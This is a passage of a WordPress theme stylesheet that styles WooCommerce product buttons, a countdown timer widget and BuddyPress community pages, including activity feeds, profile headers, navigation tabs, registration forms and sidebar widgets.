  visibility: visible;
  opacity: 1;
  top: 35%;
}
.woocommerce-page .products .product .add_to_cart_button {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 160px;
  text-align: center;
  margin: 0 auto;
  display: inline-block;
  right: 0;
}
/*--------------------------------------------------------------
# Countdown Css
--------------------------------------------------------------*/
.edumodo-countdown-timer-widget .countdown-items {
  overflow: hidden;
}
.edumodo-countdown-timer-widget .countdown-items {
  display: inline-block;
  width: 150px;
  background-color: #6ec1e4;
  margin: 0px 20px;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-digits {
  display: block;
  font-size: 64px;
  text-align: center;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-label {
  display: block;
  text-align: center;
  padding: 10px 0px;
}
.edumodo-countdown-timer-widget .finished-message {
  text-align: center;
}
/* media query css */
@media (max-width: 493px) {
  .edumodo-countdown-timer-widget .countdown-items {
    width: 15%;
  }
  .edumodo-countdown-timer-widget .countdown-items .ctw-digits {
    font-size: 26px;
  }
}
body.buddypress {
  background: #fff;
}
.buddypress-wrap .bp-pagination p {
  font-size: 16px;
  color: #576574;
}
.buddypress-wrap .activity .activity-list {
  padding: 0;
  background-color: transparent;
  border: none;
  margin-top: 0;
}
.buddypress-wrap .activity .activity-list .activity-item {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border: none;
  border-radius: 5px !important;
  display: grid;
  grid-template-columns: minmax(50px, 85px) 1fr;
  padding: 20px 15px 20px;
  background: #fff;
  transition: 0.5s;
}
.buddypress-wrap .activity .activity-list .activity-item:hover {
  box-shadow: 0 5px 30px rgba(19, 15, 64, 0.15);
}
.buddypress-wrap .activity .activity-list .activity-item .activity-avatar {
  grid-row-start: 1;
  grid-row-end: 3;
  min-width: 65px;
  margin-right: 30px;
  margin-left: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-avatar img {
  max-width: 100%;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content {
  width: 100%;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header {
  text-transform: capitalize;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a {
  font-weight: 500;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a:nth-child(2) {
  font-size: 14px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header img {
  border-radius: 50px;
  margin: 0px 7px 0px 5px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since {
  font-weight: 400;
  max-width: 175px;
  display: block;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since .time-since {
  opacity: .9;
  display: block;
  color: #576574;
  font-size: 12px;
  margin-top: 5px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta {
  background-color: transparent;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta {
    top: 10px;
  }
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta a {
  color: #576574;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta .button {
  padding: 0;
  margin-right: 10px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-inner {
  background-color: transparent;
  padding: 0;
  font-size: 16px;
  border: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments {
  margin: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta {
  padding-left: 0px;
  color: #576574;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta a {
  color: #130f40;
  font-size: 16px;
  text-transform: capitalize;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta .activity-time-since {
  font-size: 14px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-content {
  margin-left: 0;
  border-left: none;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .ac-reply-content {
  padding: 0;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments .ac-reply-content input[type="submit"] {
  color: #fff;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments input[type="submit"] {
  padding: 5px 15px;
  border-radius: 4px;
  border: none;
  line-height: 1;
  font-weight: 500;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete {
  background: none;
  color: inherit;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete:hover {
  background: none;
}
.buddypress-wrap .activity .activity-list .activity-item:before {
  display: none;
}
.buddypress-wrap .activity-update-form {
  box-shadow: none;
  border: none;
  padding: 0;
}
.buddypress-wrap .activity-update-form #whats-new-avatar {
  display: none;
}
.buddypress-wrap .activity-update-form #whats-new-content {
  margin-left: 0;
}
.buddypress-wrap .activity-update-form #whats-new-content textarea {
  border: none;
  padding: 8px 16px;
  border-radius: 4px;
}
.buddypress-wrap .activity-update-form #whats-new-options {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-post-in-box {
  margin: 0;
  width: 250px;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-post-in-box select {
  padding: 5px 10px;
  background: transparent;
  border: solid 1px #d8e6f5;
  height: 40px;
  color: #576574;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit {
  width: 100%;
  text-align: right;
  margin: 0;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input {
  padding: 7px 15px;
  border: 1px solid #3742fa;
  color: #3742fa;
  border-radius: 4px;
  width: auto;
  font-size: 15px;
}
.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input[type="submit"] {
  background-color: #3742fa;
  color: #fff;
}
.buddypress-wrap #header-cover-image {
  height: 300px !important;
}
.buddypress-wrap #item-header-cover-image {
  height: 300px !important;
}
.buddypress-wrap #item-header-cover-image #item-header-avatar {
  margin-top: 0 !important;
  padding: 0;
}
.buddypress-wrap #item-header-cover-image #item-header-avatar img.avatar {
  border-width: 5px !important;
  margin: 0;
  border-radius: 50%;
  margin-bottom: -25px;
}
.buddypress-wrap #item-header-cover-image #item-header-avatar a {
  display: inline-block;
}
.buddypress-wrap .users-header #item-header-content {
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 30px;
}
.buddypress-wrap .users-header #item-header-content h2 {
  font-size: 20px;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action {
  margin: 0;
  padding: 0;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action button {
  padding: 7px 15px;
  border-radius: 4px;
  border: none;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button {
  margin: 2px 5px;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a {
  padding: 8px 15px;
  background-color: #fff;
  color: #3742fa;
  border: 1px solid #3742fa;
  border-radius: 4px;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button:hover,
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a:hover {
  color: #fff!important;
  background-color: #3742fa;
}
.buddypress-wrap .users-header #item-header-content .member-header-actions.action .friendship-button {
  border-radius: 4px;
}
.buddypress-wrap .bp-wrap {
  padding: 0 15px;
}
.buddypress-wrap .bp-wrap .users-nav {
  box-shadow: none !important;
  border-top: none !important;
}
.buddypress-wrap .bp-wrap .users-nav ul {
  border: none !important;
}
.buddypress-wrap .bp-wrap .users-nav ul li a {
  border: none !important;
  background-color: transparent !important;
}
.buddypress-wrap .bp-wrap .user-subnav {
  border: none;
  background: transparent;
  border-top: none !important;
  margin-bottom: 30px;
  box-shadow: none !important;
}
.buddypress-wrap .bp-wrap .user-subnav ul {
  border: none;
  background: transparent;
  margin: 0px 5px 0px 0px;
}
.buddypress-wrap .bp-wrap .user-subnav ul li {
  position: relative;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a {
  padding: 5px 10px;
  font-size: 16px;
  opacity: 0.8;
  margin-bottom: 10px;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a:hover {
  opacity: 1;
}
.buddypress-wrap .bp-wrap .user-subnav ul li:after {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  bottom: -2px;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-wrap .user-subnav ul li:hover:after,
.buddypress-wrap .bp-wrap .user-subnav ul li:focus:after {
  height: 2px;
  width: 100%;
}
.buddypress-wrap .bp-wrap .user-subnav ul li.selected a {
  color: #3742fa;
  font-weight: 500;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
  border: none;
  border-radius: 4px;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-wrap .user-subnav ul li.user-messages-search:after,
.buddypress-wrap .bp-wrap .user-subnav ul li.user-messages-bulk-actions:after,
.buddypress-wrap .bp-wrap .user-subnav ul li.filter:after {
  content: none;
}
.buddypress-wrap .bp-wrap .user-subnav.tabbed-links ul li.current {
  padding: 0;
  border: none;
}
.buddypress-wrap .bp_member_template_part_wrapper form.standard-form {
  padding-top: 0 !important;
}
.buddypress-wrap .bp_member_template_part_wrapper form.standard-form th {
  font-weight: 500;
}
.buddypress-wrap .bp_member_template_part_wrapper table.notification-settings tbody td {
  padding: 5px 0px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr {
  border-bottom: solid 1px #d8e6f5;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr td:first-child {
  border-right: solid 1px #d8e6f5;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr select {
  padding: 5px 10px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tr:last-child {
  border-bottom: none;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings td {
  background: #fff;
  color: #576574;
  font-size: 15px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings thead th {
  padding-bottom: 15px;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings thead tr {
  background: none;
  border: none;
}
.buddypress-wrap .bp_member_template_part_wrapper table.profile-settings tbody {
  border: solid 1px #d8e6f5;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0);
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw {
  background: #fff;
  padding: 10px 22px;
  margin-top: 10px;
  margin-bottom: 20px;
  border-radius: 4px;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover {
  background-color: #3742fa;
  color: #fff;
}
.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"] {
  border-radius: 4px;
  padding: 14px 30px;
  margin-top: 10px;
  border: 1px solid #3742fa;
  color: #3742fa;
  text-transform: capitalize;
}
.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover {
  background-color: #3742fa;
  color: #fff;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .password-input-wrapper input {
  margin-right: 5px;
  padding: 5px 15px;
  border-radius: 4px;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw,
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw {
  border-radius: 4px;
  padding: 7px 20px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
  border: none;
  margin: 0px 5px;
  margin-top: -3px;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw:hover,
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw:hover {
  color: white;
}
.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw {
  padding: 7px 15px;
}
.buddypress-wrap .bp-navs {
  border: none;
  background: transparent;
  border-top: none !important;
  margin-bottom: 30px;
  box-shadow: none !important;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap .bp-navs {
    margin-bottom: 0;
  }
}
.buddypress-wrap .bp-navs ul {
  border: none;
  background: transparent;
  margin: 0px 5px 0px 0px;
  text-align: left;
  width: 100%;
}
.buddypress-wrap .bp-navs ul li {
  position: relative;
  float: none;
  display: inline-block;
}
.buddypress-wrap .bp-navs ul li a {
  color: #130f40;
  padding: 5px 10px;
  font-size: 17px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap .bp-navs ul li a {
    font-size: 17px;
  }
}
.buddypress-wrap .bp-navs ul li a:hover,
.buddypress-wrap .bp-navs ul li a:focus {
  background: none !important;
  text-decoration: none !important;
}
.buddypress-wrap .bp-navs ul li a:hover {
  color: #3742fa!important;
}
.buddypress-wrap .bp-navs ul li:after {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  bottom: -2px;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-navs ul li:hover:after,
.buddypress-wrap .bp-navs ul li:focus:after {
  height: 2px;
  width: 100%;
}
.buddypress-wrap .bp-navs ul li:hover a,
.buddypress-wrap .bp-navs ul li:focus a {
  background: none !important;
  text-decoration: none;
}
.buddypress-wrap .bp-navs ul li.selected a {
  color: #3742fa!important;
  font-weight: 500 !important;
  border: none;
  border-radius: 4px;
  background: transparent !important;
  transition: all 0.3s ease;
  opacity: 1!important;
}
.buddypress-wrap .bp-navs ul li.bp-groups-admin-tab a {
  color: #130f40;
  opacity: 0.8;
  font-size: 15px;
  padding: 0 10px 0 0;
}
.buddypress-wrap #object-nav.bp-navs ul {
  text-align: center;
}
.buddypress-wrap #members-list li .user-update .activity-read-more a {
  border: 0;
  color: #3742fa!important;
  margin-top: 10px;
  display: inline-block;
  font-size: 15px;
}
.buddypress-wrap #members-list li .user-update .activity-read-more a:hover {
  background-color: #fff;
}
.buddypress-wrap .bp-uploader-window input[type=button] {
  padding: 12px 20px;
  border: 1px solid #3742fa;
  border-radius: 4px;
  color: #fff;
  background-color: #3742fa;
}
.buddypress-wrap .bp-uploader-window input[type=button]:hover {
  background-color: #fff;
  color: #3742fa;
  border-color: #3742fa;
}
.buddypress-wrap .single-headers .item-meta {
  color: #576574;
}
.activity-list .activity-item .activity-content p {
  margin: 0;
  color: #576574;
  font-size: 15px;
}
.activity-list .activity-item .activity-content a {
  font-size: 16px;
}
.buddypress-wrap .profile.edit .editfield {
  border: none;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0);
}
.buddypress-wrap .profile.edit .editfield label,
.buddypress-wrap .profile.edit .editfield legend {
  font-weight: 500;
}
.buddypress-wrap .profile.edit .editfield .description {
  background: none;
  padding: 0 !important;
  box-shadow: none !important;
}
.buddypress-wrap .profile.edit .editfield input,
.buddypress-wrap .profile.edit .editfield select {
  background: none;
  border-radius: 4px;
  padding: 5px 15px;
}
.buddypress-wrap .profile.edit .editfield .datebox-selects select {
  margin: 5px 0px 15px;
}
body #buddypress input[type=reset],
body #buddypress input[type=search],
body #buddypress input[type=submit],
body #buddypress select,
body #buddypress textarea {
  border-radius: 4px;
  background-color: #fff;
  color: #576574;
}
body #buddypress input[type=reset],
body #buddypress input[type=search],
body #buddypress input[type=submit],
body #buddypress select,
body #buddypress textarea {
  border: 1px solid #d8e6f5;
}
.buddypress-wrap .standard-form input[type=text],
.buddypress-wrap .standard-form input[type=email],
.buddypress-wrap .standard-form input[type=password] {
  padding: 5px 15px;
  border-radius: 4px;
  border: 1px solid #d8e6f5;
  background-color: #fff;
  color: #576574;
}
.buddypress-wrap .standard-form input[type=text]:focus .buddypress-wrap .standard-form input[type=email]:focus,
.buddypress-wrap .standard-form input[type=password]:focus {
  background-color: transparent;
  border-color: #E8E9EB;
  box-shadow: none;
}
.buddypress-wrap .standard-form .field-visibility-settings-notoggle {
  margin-top: 8px;
}
.buddypress-wrap .public .profile-fields td.label,
.buddypress-wrap .bp-tables-user tr td,
.buddypress-wrap .standard-form select {
  padding: 8px 16px;
}
.buddypress-wrap .standard-form .submit {
  padding: 0;
}
.buddypress-wrap #pass-strength-result.strong {
  background-color: #cae8cd;
  border-color: #95c399;
  font-weight: 500;
}
.buddypress-wrap .user-pass1-wrap .button.wp-generate-pw {
  border-color: #e6f9fa;
  margin-bottom: 0;
}
.buddypress-wrap .filter label:before {
  content: '';
}
.buddypress-wrap table.notifications .notification-actions a.delete,
.buddypress-wrap table.notifications .notification-actions a.mark-unread {
  color: #576574;
}
#message-threads li .thread-content .excerpt {
  font-size: 14px;
}
#bp-message-thread-header {
  background-color: #fff;
  padding: 20px 20px 0;
}
.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links) {
  border: 0;
  margin-top: 20px;
}
:not(.vertical) + .item-body #group-invites-container {
  display: block;
}
#buddypress #group-invites-container .bp-navs .subnav li {
  display: inline-block;
}
.buddypress #buddypress.bp-dir-hori-nav .create-button {
  float: none;
}
.buddypress .bp-invites-content li .status {
  font-size: 16px;
  margin: 8px 0 0;
  display: inline-block;
}
#buddypress #group-invites-container .bp-list .group-inviters li {
  box-shadow: 0 0;
  padding: 0;
  font-size: 16px;
  margin-bottom: 8px;
}
#buddypress #group-invites-container .bp-list .group-inviters {
  padding: 0;
}
#buddypress #group-invites-container .bp-navs .subnav li a {
  color: #130f40;
  font-size: 15px;
  padding: 0 25px 0 0;
  opacity: 0.8;
  font-weight: 500;
}
#buddypress #group-invites-container .bp-navs .subnav li a:hover {
  color: #3742fa;
  opacity: 1;
}
#buddypress #group-invites-container .bp-navs .subnav li.current a {
  color: #3742fa;
  opacity: 1;
}
.bp-messages-content .actions .bp-icons:not(.bp-hide) {
  padding: 0 4px;
}
.bp-messages-content .actions .bp-icons:not(.bp-hide):before {
  font-size: 20px;
}
.bp-messages-content .actions .bp-icons:not(.bp-hide):hover {
  color: #3742fa;
}
.buddypress-wrap .standard-form div.submit {
  margin-top: 30px;
}
.buddypress-wrap .standard-form div.submit input.bp-primary-action,
.buddypress-wrap .standard-form div.submit input.bp-secondary-action {
  margin-right: 15px;
  border: 1px solid #3742fa;
  color: #3742fa;
  padding: 12px 30px;
  border-radius: 4px;
  font-size: 16px;
  text-decoration: none;
}
.buddypress-wrap .standard-form div.submit input.bp-primary-action:hover,
.buddypress-wrap .standard-form div.submit input.bp-secondary-action:hover {
  background-color: #3742fa;
  color: #fff;
  text-decoration: none;
}
.buddypress #buddypress .create-button a {
  color: #130f40;
}
.registration.buddypress .register-page {
  max-width: 40%;
  width: 40%;
  margin: 80px auto;
}
.registration.buddypress .register-page form.signup-form {
  padding: 15px 40px;
  padding-bottom: 45px;
  border-radius: 4px;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
}
.registration.buddypress .register-page form.signup-form #pass-strength-result {
  width: auto;
}
.registration.buddypress .register-page form.signup-form .password-input-wrapper .password-entry {
  width: 91% !important;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.registration.buddypress .register-page form.signup-form .password-input-wrapper .wp-hide-pw {
  margin-left: -4px;
  padding: 10px;
  margin-bottom: 4px;
}
.registration.buddypress .register-page form.signup-form .description.indicator-hint {
  padding: 8px;
  border-radius: 4px;
}
.registration.buddypress .register-page form.signup-form .submit {
  padding-top: 0;
}
.registration.buddypress .register-page .layout-wrap {
  display: block;
}
.registration.buddypress .register-page .layout-wrap #profile-details-section {
  margin-top: 50px;
  padding-left: 0;
}
.activation.buddypress #activate-page {
  max-width: 40%;
  width: 40%;
  margin: 80px auto;
  border-radius: 4px;
  padding: 40px;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
}
#blogs-personal-li {
  display: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget {
  padding: 20px;
  border-radius: 4px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget img,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget img,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget img,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget img {
  border-radius: 50%;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget .widget-title {
  font-weight: 500;
  margin-bottom: 10px;
  padding-bottom: 10px;
  margin-top: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget a {
  transition: all 0.3s ease;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol {
  padding: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li {
  list-style-type: none;
  margin-bottom: 5px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:before,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:before,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:before,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:before,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  margin-right: 5px;
  font-weight: 900;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:last-child {
  margin-bottom: 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_recently_active_widget .avatar-block img {
  margin: 5px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .widget-title,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .widget-title,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .widget-title,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .widget-title,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .widget-title,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .widget-title {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options {
  margin-bottom: 10px;
  padding-top: 0px;
  margin-top: 10px;
  padding-bottom: 4px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator {
  display: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a {
  position: relative;
  font-weight: 500;
  margin-right: 7px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after {
  content: '';
  height: 0px;
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -8px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
